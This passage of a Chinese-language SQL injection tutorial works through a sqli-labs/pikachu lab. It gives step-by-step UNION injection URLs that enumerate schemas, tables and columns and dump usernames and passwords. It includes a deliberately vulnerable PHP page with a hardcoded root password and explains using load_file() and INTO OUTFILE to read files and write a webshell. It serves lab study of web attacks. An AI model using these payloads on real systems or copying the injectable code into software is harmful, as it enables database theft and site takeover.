http://192.168.87.130/sql/Less-2/?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata --+
2.2第二步就是注入
- 找到数据库后找表信息
http://192.168.87.130/sql/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.columns where table_schema='pikachu' --+
- 找表信息后找列名
http://192.168.87.130/sql/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='pikachu' and table_name='users'--+
- 找信息
http://192.168.87.130/sql/Less-2/?id=-1 union select 1,username,password from pikachu.users --+
这条语句的结果如下:但是
http://192.168.87.130/sql/Less-2/?id=-1 union select 1,username,password from users where database()='pikachu'
这条语句却得不到如下的结果,这是因为当前
database()
指定的是当前数据库
3.自己写union注入
先创建数据库
createdatabase loophole;use loophole;createtable sql_test(
    id intauto_increment,primarykey(id),
    username char(10),
    address char(20));insertinto sql_test values(1,'admin1','hubei'),(2,'mozhe','beijin'),(3,'admin','hubei'),(4,'yk','ensi');
<?phpecho"<h1>UNION注入</h1>";$con=mysqli_connect("localhost","root","901026yk","loophole");if(mysqli_connect_error()){echo"连接错误".mysqli_connect_error();}$id=$_GET['id']??1;$sql=<<<SQL
select * from sql_test where id = $id;
SQL;$result=mysqli_query($con,$sql);$result=mysqli_query($con,$sql);$row=mysqli_fetch_all($result);echo$row[0][1].$row[0][2];
按照如上操作,你就自己写了一个漏洞了,是不是很轻松了
4.其他注入操作
- 文件读


load_file():读取敏感信息 读一些默认路径文件,获取路径获取指定路径文件,路径获取方法如下:
- 报错显示,
- 遗留文件
- 漏洞报错
- 平台配置文件
- 爆破
- 文件写
into outfile:写入后门,但是当
MySQL服务器运行时带有——
secure-file-priv选项时,它不能执行此语句。 secure-file-priv概念如下:
mysql 新版本下secure-file-priv字段 : secure-file-priv参数是用来限制LOAD DATA, SELECT … OUTFILE, and LOAD_FILE()传到哪个指定目录的
- ure_file_priv的值为null ,表示限制mysqld 不允许导入|导出
- 当secure_file_priv的值为/tmp/ ,表示限制mysqld 的导入|导出只能发生在/tmp/目录下
- 当secure_file_priv的值没有具体值时,表示不对mysqld 的导入|导出做限制
一般来说,在数据库mysql.ini 文件中都不存在secure-file-priv字段 ,(及ure_file_priv的值为null),我们需要按如下图片更改mysql.ini 文件,然后你就可以读取和写入文件了
#---写入文件和读取文件showglobal variables like'%secure%';# 查看ure_file_priv的值select load_file('C:\\Users\\YK\\Desktop\\1.txt');# Window下面 '\'需要转义 读文件select'hsajkdfhsjdf'intooutfile'C:\\Users\\YK\\Desktop\\2.txt';# 写文件
magic_quotes_gpc,绕过
magic_quotes_gpc对路径进行编码
magic_quotes_gpc这个开关和
addslashes()一样
sql注入过滤函数:is_int()数据库用户:高权限用户可以写入,结合文件读写,可以直接写入
webshell,这样直接得到网站控制权
网站路径:和数据库用户结合,得不到数据库用户最高权限不能写入,不知道路径不能webshell写到哪
版权归原作者 The-Back-Zoom 所有, 如有侵权,请联系我们删除。
